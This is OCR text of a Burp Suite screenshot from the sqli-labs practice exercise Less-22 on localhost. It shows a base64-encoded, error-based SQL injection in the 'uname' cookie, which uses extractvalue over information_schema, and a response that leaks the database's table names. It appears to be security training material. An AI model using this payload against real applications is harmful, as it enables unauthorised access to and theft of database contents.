 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options DaE
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://127.0.0.1 ?
Request
Pretty Raw \n Actions
1 GET /sqlilabs/Less-22/index.php HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
12 sec-ch-ua-mobile: ?0
13 Referer: http://127.0.0.1/sqlilabs/Less-22/index.php
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: uname=
MSIgb3IgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBncm91cF9jb25jYXQodGFibGVfbmFt
ZSkgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIHdoZXJlIHRhYmxlX3NjaGVtYT1kYXRhYmFzZS
gpKSwweDdlKSktLSAj
17 Connection: close
18
19
? Search... 0 matches
Response
Pretty Raw Render \n Actions
SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
MSIgb3IgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2
and expires: Thu 17 Mar 2022 - 09:08:50
Issue with your mysql: XPATH syntax error:
'~emails,referers,uagents,users~'
INSPECTOR
Done 1,385 bytes | 2,043 millis